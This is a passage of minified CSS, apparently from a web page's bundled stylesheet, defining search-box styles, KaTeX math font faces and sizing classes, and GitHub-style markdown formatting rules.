#c4c8d8;border-radius:5px}.ais-SearchBox-input::-webkit-input-placeholder{color:#a5aed1}.ais-SearchBox-input::-moz-placeholder{color:#a5aed1}.ais-SearchBox-input:-ms-input-placeholder{color:#a5aed1}.ais-SearchBox-input:-moz-placeholder{color:#a5aed1}.ais-SearchBox-loadingIndicator,.ais-SearchBox-reset,.ais-SearchBox-submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;z-index:1;width:20px;height:20px;top:50%;right:.3rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ais-SearchBox-submit{left:.3rem}.ais-SearchBox-reset{right:.3rem}.ais-SearchBox-loadingIcon,.ais-SearchBox-resetIcon,.ais-SearchBox-submitIcon{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.ais-SearchBox-resetIcon path,.ais-SearchBox-submitIcon path{fill:#495588}.ais-SearchBox-submitIcon{width:14px;height:14px}.ais-SearchBox-resetIcon{width:12px;height:12px}.ais-SearchBox-loadingIcon{width:16px;height:16px}.ais-VoiceSearch-button{border:none;width:24px;height:24px;padding:4px;border-radius:50%;color:#3a4570;background-color:transparent}.ais-VoiceSearch-button svg{color:currentColor}.ais-VoiceSearch-button:hover{cursor:pointer;background-color:#a5aed1;color:#fff}.ais-VoiceSearch-button:disabled{color:#a5aed1}.ais-VoiceSearch-button:disabled:hover{color:#a5aed1;cursor:not-allowed;background:inherit}@font-face{font-family:KaTeX_AMS;src:url(/static/KaTeX_AMS-Regular.3d8245dc.woff2) format("woff2"),url(/static/KaTeX_AMS-Regular.ac1d46d9.woff) format("woff"),url(/static/KaTeX_AMS-Regular.c67be87a.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:KaTeX_Caligraphic;src:url(/static/KaTeX_Caligraphic-Bold.970d3e76.woff2) format("woff2"),url(/static/KaTeX_Caligraphic-Bold.445f96a3.woff) format("woff"),url(/static/KaTeX_Caligraphic-Bold.3f61a84d.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:KaTeX_Caligraphic;src:url(/static/KaTeX_Caligraphic-Regular.0ef0f2e3.woff2) format("woff2"),url(/static/KaTeX_Caligraphic-Regular.74f6918c.woff) format("woff"),url(/static/KaTeX_Caligraphic-Regular.c3bc8fce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:KaTeX_Fraktur;src:url(/static/KaTeX_Fraktur-Bold.950649ba.woff2) format("woff2"),url(/static/KaTeX_Fraktur-Bold.1aca7ef7.woff) format("woff"),url(/static/KaTeX_Fraktur-Bold.e11e6bf0.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:KaTeX_Fraktur;src:url(/static/KaTeX_Fraktur-Regular.135ccd74.woff2) format("woff2"),url(/static/KaTeX_Fraktur-Regular.c5b430bf.woff) format("woff"),url(/static/KaTeX_Fraktur-Regular.a9509497.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:KaTeX_Main;src:url(/static/KaTeX_Main-Bold.c5b67fb3.woff2) format("woff2"),url(/static/KaTeX_Main-Bold.0ba875a1.woff) format("woff"),url(/static/KaTeX_Main-Bold.aaaa1b76.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:KaTeX_Main;src:url(/static/KaTeX_Main-BoldItalic.0719833c.woff2) format("woff2"),url(/static/KaTeX_Main-BoldItalic.5aeca883.woff) format("woff"),url(/static/KaTeX_Main-BoldItalic.bdbadb27.ttf) format("truetype");font-weight:700;font-style:italic}@font-face{font-family:KaTeX_Main;src:url(/static/KaTeX_Main-Italic.6bf61628.woff2) format("woff2"),url(/static/KaTeX_Main-Italic.bb7c45db.woff) format("woff"),url(/static/KaTeX_Main-Italic.2155d789.ttf) format("truetype");font-weight:400;font-style:italic}@font-face{font-family:KaTeX_Main;src:url(/static/KaTeX_Main-Regular.29b27903.woff2) format("woff2"),url(/static/KaTeX_Main-Regular.1fd21713.woff) format("woff"),url(/static/KaTeX_Main-Regular.7b8d1fa0.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:KaTeX_Math;src:url(/static/KaTeX_Math-Italic.7a31741a.woff2) format("woff2"),url(/static/KaTeX_Math-Italic.8eb56b3f.woff) format("woff"),url(/static/KaTeX_Math-Italic.10740d74.ttf) format("truetype");font-weight:400;font-style:italic}@font-face{font-family:KaTeX_SansSerif;src:url(/static/KaTeX_SansSerif-Bold.e38d0f68.woff2) format("woff2"),url(/static/KaTeX_SansSerif-Bold.84299b01.woff) format("woff"),url(/static/KaTeX_SansSerif-Bold.9123667c.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:KaTeX_SansSerif;src:url(/static/KaTeX_SansSerif-Italic.1057b702.woff2) format("woff2"),url(/static/KaTeX_SansSerif-Italic.95c5a3d4.woff) format("woff"),url(/static/KaTeX_SansSerif-Italic.f9c440ab.ttf) format("truetype");font-weight:400;font-style:italic}@font-face{font-family:KaTeX_SansSerif;src:url(/static/KaTeX_SansSerif-Regular.f9e06d59.woff2) format("woff2"),url(/static/KaTeX_SansSerif-Regular.35bda414.woff) format("woff"),url(/static/KaTeX_SansSerif-Regular.2eae604d.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:KaTeX_Script;src:url(/static/KaTeX_Script-Regular.ae1fad1f.woff2) format("woff2"),url(/static/KaTeX_Script-Regular.60febfa1.woff) format("woff"),url(/static/KaTeX_Script-Regular.e9169ca7.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:KaTeX_Size1;src:url(/static/KaTeX_Size1-Regular.fda0824e.woff2) format("woff2"),url(/static/KaTeX_Size1-Regular.1d6cf6b8.woff) format("woff"),url(/static/KaTeX_Size1-Regular.f2e296ef.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:KaTeX_Size2;src:url(/static/KaTeX_Size2-Regular.a7a0eb93.woff2) format("woff2"),url(/static/KaTeX_Size2-Regular.f48e83b7.woff) format("woff"),url(/static/KaTeX_Size2-Regular.0767ede6.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:KaTeX_Size3;src:url(/static/KaTeX_Size3-Regular.397bd687.woff2) format("woff2"),url(/static/KaTeX_Size3-Regular.0387ab38.woff) format("woff"),url(/static/KaTeX_Size3-Regular.882f7234.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:KaTeX_Size4;src:url(/static/KaTeX_Size4-Regular.3c14ed11.woff2) format("woff2"),url(/static/KaTeX_Size4-Regular.726db3bd.woff) format("woff"),url(/static/KaTeX_Size4-Regular.27901d5c.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:KaTeX_Typewriter;src:url(/static/KaTeX_Typewriter-Regular.f43e8696.woff2) format("woff2"),url(/static/KaTeX_Typewriter-Regular.ba01f72a.woff) format("woff"),url(/static/KaTeX_Typewriter-Regular.6b9645af.ttf) format("truetype");font-weight:400;font-style:normal}.katex-display{display:block;margin:1em 0;text-align:center}.katex-display>.katex{display:inline-block;text-align:initial}.katex{font:normal 1.21em KaTeX_Main,Times New Roman,serif;line-height:1.2;white-space:nowrap;text-indent:0;text-rendering:auto}.katex *{-ms-high-contrast-adjust:none!important}.katex .katex-html{display:inline-block}.katex .katex-mathml{position:absolute;clip:rect(1px,1px,1px,1px);padding:0;border:0;height:1px;width:1px;overflow:hidden}.katex .base{position:relative}.katex .base,.katex .strut{display:inline-block}.katex .textbf{font-weight:700}.katex .textit{font-style:italic}.katex .textrm{font-family:KaTeX_Main}.katex .textsf{font-family:KaTeX_SansSerif}.katex .texttt{font-family:KaTeX_Typewriter}.katex .mathit{font-family:KaTeX_Math;font-style:italic}.katex .mathrm{font-style:normal}.katex .mathbf{font-family:KaTeX_Main;font-weight:700}.katex .boldsymbol{font-family:KaTeX_Math;font-weight:700;font-style:italic}.katex .amsrm,.katex .mathbb{font-family:KaTeX_AMS}.katex .mathcal{font-family:KaTeX_Caligraphic}.katex .mathfrak{font-family:KaTeX_Fraktur}.katex .mathtt{font-family:KaTeX_Typewriter}.katex .mathscr{font-family:KaTeX_Script}.katex .mathsf{font-family:KaTeX_SansSerif}.katex .mainit{font-family:KaTeX_Main;font-style:italic}.katex .mainrm{font-family:KaTeX_Main;font-style:normal}.katex .vlist-t{display:inline-table;table-layout:fixed}.katex .vlist-r{display:table-row}.katex .vlist{display:table-cell;vertical-align:bottom;position:relative}.katex .vlist>span{display:block;height:0;position:relative}.katex .vlist>span>span{display:inline-block}.katex .vlist>span>.pstrut{overflow:hidden;width:0}.katex .vlist-t2{margin-right:-2px}.katex .vlist-s{display:table-cell;vertical-align:bottom;font-size:1px;width:2px}.katex .msupsub{text-align:left}.katex .mfrac>span>span{text-align:center}.katex .mfrac .frac-line{display:inline-block;width:100%}.katex .mspace{display:inline-block}.katex .mspace.negativethinspace{margin-left:-.16667em}.katex .mspace.muspace{width:.055556em}.katex .mspace.thinspace{width:.16667em}.katex .mspace.negativemediumspace{margin-left:-.22222em}.katex .mspace.mediumspace{width:.22222em}.katex .mspace.thickspace{width:.27778em}.katex .mspace.sixmuspace{width:.333333em}.katex .mspace.eightmuspace{width:.444444em}.katex .mspace.enspace{width:.5em}.katex .mspace.twelvemuspace{width:.666667em}.katex .mspace.quad{width:1em}.katex .mspace.qquad{width:2em}.katex .clap,.katex .llap,.katex .rlap{width:0;position:relative}.katex .clap>.inner,.katex .llap>.inner,.katex .rlap>.inner{position:absolute}.katex .clap>.fix,.katex .llap>.fix,.katex .rlap>.fix{display:inline-block}.katex .llap>.inner{right:0}.katex .clap>.inner,.katex .rlap>.inner{left:0}.katex .clap>.inner>span{margin-left:-50%;margin-right:50%}.katex .rule{display:inline-block;border:0 solid;position:relative}.katex .overline .overline-line,.katex .underline .underline-line{display:inline-block;width:100%}.katex .sqrt>.root{margin-left:.27777778em;margin-right:-.55555556em}.katex .fontsize-ensurer,.katex .sizing{display:inline-block}.katex .fontsize-ensurer.reset-size1.size1,.katex .sizing.reset-size1.size1{font-size:1em}.katex .fontsize-ensurer.reset-size1.size2,.katex .sizing.reset-size1.size2{font-size:1.2em}.katex .fontsize-ensurer.reset-size1.size3,.katex .sizing.reset-size1.size3{font-size:1.4em}.katex .fontsize-ensurer.reset-size1.size4,.katex .sizing.reset-size1.size4{font-size:1.6em}.katex .fontsize-ensurer.reset-size1.size5,.katex .sizing.reset-size1.size5{font-size:1.8em}.katex .fontsize-ensurer.reset-size1.size6,.katex .sizing.reset-size1.size6{font-size:2em}.katex .fontsize-ensurer.reset-size1.size7,.katex .sizing.reset-size1.size7{font-size:2.4em}.katex .fontsize-ensurer.reset-size1.size8,.katex .sizing.reset-size1.size8{font-size:2.88em}.katex .fontsize-ensurer.reset-size1.size9,.katex .sizing.reset-size1.size9{font-size:3.456em}.katex .fontsize-ensurer.reset-size1.size10,.katex .sizing.reset-size1.size10{font-size:4.148em}.katex .fontsize-ensurer.reset-size1.size11,.katex .sizing.reset-size1.size11{font-size:4.976em}.katex .fontsize-ensurer.reset-size2.size1,.katex .sizing.reset-size2.size1{font-size:.83333333em}.katex .fontsize-ensurer.reset-size2.size2,.katex .sizing.reset-size2.size2{font-size:1em}.katex .fontsize-ensurer.reset-size2.size3,.katex .sizing.reset-size2.size3{font-size:1.16666667em}.katex .fontsize-ensurer.reset-size2.size4,.katex .sizing.reset-size2.size4{font-size:1.33333333em}.katex .fontsize-ensurer.reset-size2.size5,.katex .sizing.reset-size2.size5{font-size:1.5em}.katex .fontsize-ensurer.reset-size2.size6,.katex .sizing.reset-size2.size6{font-size:1.66666667em}.katex .fontsize-ensurer.reset-size2.size7,.katex .sizing.reset-size2.size7{font-size:2em}.katex .fontsize-ensurer.reset-size2.size8,.katex .sizing.reset-size2.size8{font-size:2.4em}.katex .fontsize-ensurer.reset-size2.size9,.katex .sizing.reset-size2.size9{font-size:2.88em}.katex .fontsize-ensurer.reset-size2.size10,.katex .sizing.reset-size2.size10{font-size:3.45666667em}.katex .fontsize-ensurer.reset-size2.size11,.katex .sizing.reset-size2.size11{font-size:4.14666667em}.katex .fontsize-ensurer.reset-size3.size1,.katex .sizing.reset-size3.size1{font-size:.71428571em}.katex .fontsize-ensurer.reset-size3.size2,.katex .sizing.reset-size3.size2{font-size:.85714286em}.katex .fontsize-ensurer.reset-size3.size3,.katex .sizing.reset-size3.size3{font-size:1em}.katex .fontsize-ensurer.reset-size3.size4,.katex .sizing.reset-size3.size4{font-size:1.14285714em}.katex .fontsize-ensurer.reset-size3.size5,.katex .sizing.reset-size3.size5{font-size:1.28571429em}.katex .fontsize-ensurer.reset-size3.size6,.katex .sizing.reset-size3.size6{font-size:1.42857143em}.katex .fontsize-ensurer.reset-size3.size7,.katex .sizing.reset-size3.size7{font-size:1.71428571em}.katex .fontsize-ensurer.reset-size3.size8,.katex .sizing.reset-size3.size8{font-size:2.05714286em}.katex .fontsize-ensurer.reset-size3.size9,.katex .sizing.reset-size3.size9{font-size:2.46857143em}.katex .fontsize-ensurer.reset-size3.size10,.katex .sizing.reset-size3.size10{font-size:2.96285714em}.katex .fontsize-ensurer.reset-size3.size11,.katex .sizing.reset-size3.size11{font-size:3.55428571em}.katex .fontsize-ensurer.reset-size4.size1,.katex .sizing.reset-size4.size1{font-size:.625em}.katex .fontsize-ensurer.reset-size4.size2,.katex .sizing.reset-size4.size2{font-size:.75em}.katex .fontsize-ensurer.reset-size4.size3,.katex .sizing.reset-size4.size3{font-size:.875em}.katex .fontsize-ensurer.reset-size4.size4,.katex .sizing.reset-size4.size4{font-size:1em}.katex .fontsize-ensurer.reset-size4.size5,.katex .sizing.reset-size4.size5{font-size:1.125em}.katex .fontsize-ensurer.reset-size4.size6,.katex .sizing.reset-size4.size6{font-size:1.25em}.katex .fontsize-ensurer.reset-size4.size7,.katex .sizing.reset-size4.size7{font-size:1.5em}.katex .fontsize-ensurer.reset-size4.size8,.katex .sizing.reset-size4.size8{font-size:1.8em}.katex .fontsize-ensurer.reset-size4.size9,.katex .sizing.reset-size4.size9{font-size:2.16em}.katex .fontsize-ensurer.reset-size4.size10,.katex .sizing.reset-size4.size10{font-size:2.5925em}.katex .fontsize-ensurer.reset-size4.size11,.katex .sizing.reset-size4.size11{font-size:3.11em}.katex .fontsize-ensurer.reset-size5.size1,.katex .sizing.reset-size5.size1{font-size:.55555556em}.katex .fontsize-ensurer.reset-size5.size2,.katex .sizing.reset-size5.size2{font-size:.66666667em}.katex .fontsize-ensurer.reset-size5.size3,.katex .sizing.reset-size5.size3{font-size:.77777778em}.katex .fontsize-ensurer.reset-size5.size4,.katex .sizing.reset-size5.size4{font-size:.88888889em}.katex .fontsize-ensurer.reset-size5.size5,.katex .sizing.reset-size5.size5{font-size:1em}.katex .fontsize-ensurer.reset-size5.size6,.katex .sizing.reset-size5.size6{font-size:1.11111111em}.katex .fontsize-ensurer.reset-size5.size7,.katex .sizing.reset-size5.size7{font-size:1.33333333em}.katex .fontsize-ensurer.reset-size5.size8,.katex .sizing.reset-size5.size8{font-size:1.6em}.katex .fontsize-ensurer.reset-size5.size9,.katex .sizing.reset-size5.size9{font-size:1.92em}.katex .fontsize-ensurer.reset-size5.size10,.katex .sizing.reset-size5.size10{font-size:2.30444444em}.katex .fontsize-ensurer.reset-size5.size11,.katex .sizing.reset-size5.size11{font-size:2.76444444em}.katex .fontsize-ensurer.reset-size6.size1,.katex .sizing.reset-size6.size1{font-size:.5em}.katex .fontsize-ensurer.reset-size6.size2,.katex .sizing.reset-size6.size2{font-size:.6em}.katex .fontsize-ensurer.reset-size6.size3,.katex .sizing.reset-size6.size3{font-size:.7em}.katex .fontsize-ensurer.reset-size6.size4,.katex .sizing.reset-size6.size4{font-size:.8em}.katex .fontsize-ensurer.reset-size6.size5,.katex .sizing.reset-size6.size5{font-size:.9em}.katex .fontsize-ensurer.reset-size6.size6,.katex .sizing.reset-size6.size6{font-size:1em}.katex .fontsize-ensurer.reset-size6.size7,.katex .sizing.reset-size6.size7{font-size:1.2em}.katex .fontsize-ensurer.reset-size6.size8,.katex .sizing.reset-size6.size8{font-size:1.44em}.katex .fontsize-ensurer.reset-size6.size9,.katex .sizing.reset-size6.size9{font-size:1.728em}.katex .fontsize-ensurer.reset-size6.size10,.katex .sizing.reset-size6.size10{font-size:2.074em}.katex .fontsize-ensurer.reset-size6.size11,.katex .sizing.reset-size6.size11{font-size:2.488em}.katex .fontsize-ensurer.reset-size7.size1,.katex .sizing.reset-size7.size1{font-size:.41666667em}.katex .fontsize-ensurer.reset-size7.size2,.katex .sizing.reset-size7.size2{font-size:.5em}.katex .fontsize-ensurer.reset-size7.size3,.katex .sizing.reset-size7.size3{font-size:.58333333em}.katex .fontsize-ensurer.reset-size7.size4,.katex .sizing.reset-size7.size4{font-size:.66666667em}.katex .fontsize-ensurer.reset-size7.size5,.katex .sizing.reset-size7.size5{font-size:.75em}.katex .fontsize-ensurer.reset-size7.size6,.katex .sizing.reset-size7.size6{font-size:.83333333em}.katex .fontsize-ensurer.reset-size7.size7,.katex .sizing.reset-size7.size7{font-size:1em}.katex .fontsize-ensurer.reset-size7.size8,.katex .sizing.reset-size7.size8{font-size:1.2em}.katex .fontsize-ensurer.reset-size7.size9,.katex .sizing.reset-size7.size9{font-size:1.44em}.katex .fontsize-ensurer.reset-size7.size10,.katex .sizing.reset-size7.size10{font-size:1.72833333em}.katex .fontsize-ensurer.reset-size7.size11,.katex .sizing.reset-size7.size11{font-size:2.07333333em}.katex .fontsize-ensurer.reset-size8.size1,.katex .sizing.reset-size8.size1{font-size:.34722222em}.katex .fontsize-ensurer.reset-size8.size2,.katex .sizing.reset-size8.size2{font-size:.41666667em}.katex .fontsize-ensurer.reset-size8.size3,.katex .sizing.reset-size8.size3{font-size:.48611111em}.katex .fontsize-ensurer.reset-size8.size4,.katex .sizing.reset-size8.size4{font-size:.55555556em}.katex .fontsize-ensurer.reset-size8.size5,.katex .sizing.reset-size8.size5{font-size:.625em}.katex .fontsize-ensurer.reset-size8.size6,.katex .sizing.reset-size8.size6{font-size:.69444444em}.katex .fontsize-ensurer.reset-size8.size7,.katex .sizing.reset-size8.size7{font-size:.83333333em}.katex .fontsize-ensurer.reset-size8.size8,.katex .sizing.reset-size8.size8{font-size:1em}.katex .fontsize-ensurer.reset-size8.size9,.katex .sizing.reset-size8.size9{font-size:1.2em}.katex .fontsize-ensurer.reset-size8.size10,.katex .sizing.reset-size8.size10{font-size:1.44027778em}.katex .fontsize-ensurer.reset-size8.size11,.katex .sizing.reset-size8.size11{font-size:1.72777778em}.katex .fontsize-ensurer.reset-size9.size1,.katex .sizing.reset-size9.size1{font-size:.28935185em}.katex .fontsize-ensurer.reset-size9.size2,.katex .sizing.reset-size9.size2{font-size:.34722222em}.katex .fontsize-ensurer.reset-size9.size3,.katex .sizing.reset-size9.size3{font-size:.40509259em}.katex .fontsize-ensurer.reset-size9.size4,.katex .sizing.reset-size9.size4{font-size:.46296296em}.katex .fontsize-ensurer.reset-size9.size5,.katex .sizing.reset-size9.size5{font-size:.52083333em}.katex .fontsize-ensurer.reset-size9.size6,.katex .sizing.reset-size9.size6{font-size:.5787037em}.katex .fontsize-ensurer.reset-size9.size7,.katex .sizing.reset-size9.size7{font-size:.69444444em}.katex .fontsize-ensurer.reset-size9.size8,.katex .sizing.reset-size9.size8{font-size:.83333333em}.katex .fontsize-ensurer.reset-size9.size9,.katex .sizing.reset-size9.size9{font-size:1em}.katex .fontsize-ensurer.reset-size9.size10,.katex .sizing.reset-size9.size10{font-size:1.20023148em}.katex .fontsize-ensurer.reset-size9.size11,.katex .sizing.reset-size9.size11{font-size:1.43981481em}.katex .fontsize-ensurer.reset-size10.size1,.katex .sizing.reset-size10.size1{font-size:.24108004em}.katex .fontsize-ensurer.reset-size10.size2,.katex .sizing.reset-size10.size2{font-size:.28929605em}.katex .fontsize-ensurer.reset-size10.size3,.katex .sizing.reset-size10.size3{font-size:.33751205em}.katex .fontsize-ensurer.reset-size10.size4,.katex .sizing.reset-size10.size4{font-size:.38572806em}.katex .fontsize-ensurer.reset-size10.size5,.katex .sizing.reset-size10.size5{font-size:.43394407em}.katex .fontsize-ensurer.reset-size10.size6,.katex .sizing.reset-size10.size6{font-size:.48216008em}.katex .fontsize-ensurer.reset-size10.size7,.katex .sizing.reset-size10.size7{font-size:.57859209em}.katex .fontsize-ensurer.reset-size10.size8,.katex .sizing.reset-size10.size8{font-size:.69431051em}.katex .fontsize-ensurer.reset-size10.size9,.katex .sizing.reset-size10.size9{font-size:.83317261em}.katex .fontsize-ensurer.reset-size10.size10,.katex .sizing.reset-size10.size10{font-size:1em}.katex .fontsize-ensurer.reset-size10.size11,.katex .sizing.reset-size10.size11{font-size:1.19961427em}.katex .fontsize-ensurer.reset-size11.size1,.katex .sizing.reset-size11.size1{font-size:.20096463em}.katex .fontsize-ensurer.reset-size11.size2,.katex .sizing.reset-size11.size2{font-size:.24115756em}.katex .fontsize-ensurer.reset-size11.size3,.katex .sizing.reset-size11.size3{font-size:.28135048em}.katex .fontsize-ensurer.reset-size11.size4,.katex .sizing.reset-size11.size4{font-size:.32154341em}.katex .fontsize-ensurer.reset-size11.size5,.katex .sizing.reset-size11.size5{font-size:.36173633em}.katex .fontsize-ensurer.reset-size11.size6,.katex .sizing.reset-size11.size6{font-size:.40192926em}.katex .fontsize-ensurer.reset-size11.size7,.katex .sizing.reset-size11.size7{font-size:.48231511em}.katex .fontsize-ensurer.reset-size11.size8,.katex .sizing.reset-size11.size8{font-size:.57877814em}.katex .fontsize-ensurer.reset-size11.size9,.katex .sizing.reset-size11.size9{font-size:.69453376em}.katex .fontsize-ensurer.reset-size11.size10,.katex .sizing.reset-size11.size10{font-size:.83360129em}.katex .fontsize-ensurer.reset-size11.size11,.katex .sizing.reset-size11.size11{font-size:1em}.katex .delimsizing.size1{font-family:KaTeX_Size1}.katex .delimsizing.size2{font-family:KaTeX_Size2}.katex .delimsizing.size3{font-family:KaTeX_Size3}.katex .delimsizing.size4{font-family:KaTeX_Size4}.katex .delimsizing.mult .delim-size1>span{font-family:KaTeX_Size1}.katex .delimsizing.mult .delim-size4>span{font-family:KaTeX_Size4}.katex .nulldelimiter{display:inline-block;width:.12em}.katex .delimcenter,.katex .op-symbol{position:relative}.katex .op-symbol.small-op{font-family:KaTeX_Size1}.katex .op-symbol.large-op{font-family:KaTeX_Size2}.katex .accent>.vlist-t,.katex .op-limits>.vlist-t{text-align:center}.katex .accent .accent-body{width:0;position:relative}.katex .overlay{display:block}.katex .mtable .vertical-separator{display:inline-block;margin:0 -.125em;width:.25em;overflow:hidden;position:relative}.katex .mtable .arraycolsep{display:inline-block}.katex .mtable .col-align-c>.vlist-t{text-align:center}.katex .mtable .col-align-l>.vlist-t{text-align:left}.katex .mtable .col-align-r>.vlist-t{text-align:right}.katex .svg-align{text-align:left}.katex svg{display:block;position:absolute;width:100%;fill:currentColor;stroke:currentColor;fill-rule:nonzero;fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1}.katex svg path{stroke:none}.katex .vertical-separator svg{width:.25em}.katex .stretchy{width:100%;display:block;position:relative;overflow:hidden}.katex .stretchy:after,.katex .stretchy:before{content:""}.katex .hide-tail{width:100%;position:relative;overflow:hidden}.katex .halfarrow-left{position:absolute;left:0;width:50.2%;overflow:hidden}.katex .halfarrow-right{position:absolute;right:0;width:50.2%;overflow:hidden}.katex .brace-left{position:absolute;left:0;width:25.1%;overflow:hidden}.katex .brace-center{position:absolute;left:25%;width:50%;overflow:hidden}.katex .brace-right{position:absolute;right:0;width:25.1%;overflow:hidden}.katex .x-arrow-pad{padding:0 .5em}.katex .mover,.katex .munder,.katex .x-arrow{text-align:center}.katex .boxpad{padding:0 .3em}.katex .fbox{box-sizing:border-box;border:.04em solid #000}.katex .fcolorbox{box-sizing:border-box;border:.04em solid}.katex .cancel-pad{padding:0 .2em}.katex .cancel-lap+.mbin,.katex .cancel-lap+.mord,.katex .cancel-lap+.msupsub,.katex .mbin+.cancel-lap,.katex .mord+.cancel-lap{margin-left:-.2em}.katex .sout{border-bottom-style:solid;border-bottom-width:.08em}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.markdown-body{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;color:#24292e;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;font-size:16px;line-height:1.5;word-wrap:break-word}.markdown-body .pl-c{color:#6a737d}.markdown-body .pl-c1,.markdown-body .pl-s .pl-v{color:#005cc5}.markdown-body .pl-e,.markdown-body .pl-en{color:#6f42c1}.markdown-body .pl-s .pl-s1,.markdown-body .pl-smi{color:#24292e}.markdown-body .pl-ent{color:#22863a}.markdown-body .pl-k{color:#d73a49}.markdown-body .pl-pds,.markdown-body .pl-s,.markdown-body .pl-s .pl-pse .pl-s1,.markdown-body .pl-sr,.markdown-body .pl-sr .pl-cce,.markdown-body .pl-sr .pl-sra,.markdown-body .pl-sr .pl-sre{color:#032f62}.markdown-body .pl-smw,.markdown-body .pl-v{color:#e36209}.markdown-body .pl-bu{color:#b31d28}.markdown-body .pl-ii{color:#fafbfc;background-color:#b31d28}.markdown-body .pl-c2{color:#fafbfc;background-color:#d73a49}.markdown-body .pl-c2:before{content:"^M"}.markdown-body .pl-sr .pl-cce{font-weight:700;color:#22863a}.markdown-body .pl-ml{color:#735c0f}.markdown-body .pl-mh,.markdown-body .pl-mh .pl-en,.markdown-body .pl-ms{font-weight:700;color:#005cc5}.markdown-body .pl-mi{font-style:italic;color:#24292e}.markdown-body .pl-mb{font-weight:700;color:#24292e}.markdown-body .pl-md{color:#b31d28;background-color:#ffeef0}.markdown-body .pl-mi1{color:#22863a;background-color:#f0fff4}.markdown-body .pl-mc{color:#e36209;background-color:#ffebda}.markdown-body .pl-mi2{color:#f6f8fa;background-color:#005cc5}.markdown-body .pl-mdr{font-weight:700;color:#6f42c1}.markdown-body .pl-ba{color:#586069}.markdown-body .pl-sg{color:#959da5}.markdown-body .pl-corl{text-decoration:underline;color:#032f62}.markdown-body .octicon{display:inline-block;vertical-align:text-top;fill:currentColor}.markdown-body a{background-color:transparent;-webkit-text-decoration-skip:objects}.markdown-body a:active,.markdown-body a:hover{outline-width:0}.markdown-body strong{font-weight:inherit;font-weight:bolder}.markdown-body h1{margin:.67em 0}.markdown-body img{border-style:none}.markdown-body svg:not(:root){overflow:hidden}.markdown-body code,.markdown-body kbd,.markdown-body pre{font-family:monospace,monospace;font-size:1em}.markdown-body hr{-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible}.markdown-body input{font:inherit;margin:0;overflow:visible}.markdown-body [type=checkbox]{padding:0}.markdown-body *,.markdown-body [type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box}.markdown-body input{font-family:inherit;font-size:inherit;line-height:inherit}.markdown-body a{color:#0366d6;text-decoration:none}.markdown-body a:hover{text-decoration:underline}.markdown-body strong{font-weight:600}.markdown-body hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border-bottom:1px solid #dfe2e5}.markdown-body hr:after,.markdown-body hr:before{display:table;content:""}.markdown-body hr:after{clear:both}.markdown-body table{border-spacing:0;border-collapse:collapse}.markdown-body td,.markdown-body th{padding:0}.markdown-body h1,.markdown-body h2,.markdown-body h3,.markdown-body h4,.markdown-body h5,.markdown-body h6{margin-top:0;margin-bottom:0}.markdown-body h1{font-size:32px;font-weight:600}.markdown-body h2{font-size:24px;font-weight:600}.markdown-body h3{font-size:20px;font-weight:600}.markdown-body h4{font-size:16px;font-weight:600}.markdown-body h5{font-size:14px;font-weight:600}.markdown-body h6{font-size:12px;font-weight:600}.markdown-body p{margin-top:0;margin-bottom:10px}.markdown-body blockquote{margin:0}.markdown-body ol,.markdown-body ul{padding-left:0;margin-top:0;margin-bottom:0}.markdown-body ol ol,.markdown-body ul ol{list-style-type:lower-roman}.markdown-body ol ol ol,.markdown-body ol ul ol,.markdown-body ul ol ol,.markdown-body ul ul ol{list-style-type:lower-alpha}.markdown-body dd{margin-left:0}.markdown-body code{font-family:SFMono-Regular,Consolas,Liberation Mono,Menlo,Courier,monospace;font-size:12px}.markdown-body pre{margin-top:0;margin-bottom:0;font:12px SFMono-Regular,Consolas,Liberation Mono,Menlo,Courier,monospace}.markdown-body .octicon{vertical-align:text-bottom}.markdown-body .pl-0{padding-left:0!important}.markdown-body .pl-1{padding-left:4px!important}.markdown-body .pl-2{padding-left:8px!important}.markdown-body .pl-3{padding-left:16px!important}.markdown-body .pl-4{padding-left:24px!important}.markdown-body .pl-5{padding-left:32px!important}.markdown-body .pl-6{padding-left:40px!important}.markdown-body:after,.markdown-body:before{display:table;content:""}.markdown-body:after{clear:both}.markdown-body>:first-child{margin-top:0!important}.markdown-body>:last-child{margin-bottom:0!important}.markdown-body a:not([href]){color:inherit;text-decoration:none}.markdown-body .anchor{float:left;padding-right:4px;margin-left:-20px;line-height:1}.markdown-body .anchor:focus{outline:none}.markdown-body blockquote,.markdown-body dl,.markdown-body ol,.markdown-body p,.markdown-body pre,.markdown-body table,.markdown-body ul{margin-top:0;margin-bottom:16px}.markdown-body hr{height:.25em;padding:0;margin:24px 0;background-color:#e1e4e8;border:0}.markdown-body blockquote{padding:0 1em;color:#6a737d;border-left:.25em solid #dfe2e5}.markdown-body blockquote>:first-child{margin-top:0}.markdown-body blockquote>:last-child{margin-bottom:0}.markdown-body kbd{font-size:11px;border:1px solid #c6cbd1;border-bottom-color:#959da5;-webkit-box-shadow:inset 0 -1px 0 #959da5;box-shadow:inset 0 -1px 0 #959da5}.markdown-body h1,.markdown-body h2,.markdown-body h3,.markdown-body h4,.markdown-body h5,.markdown-body 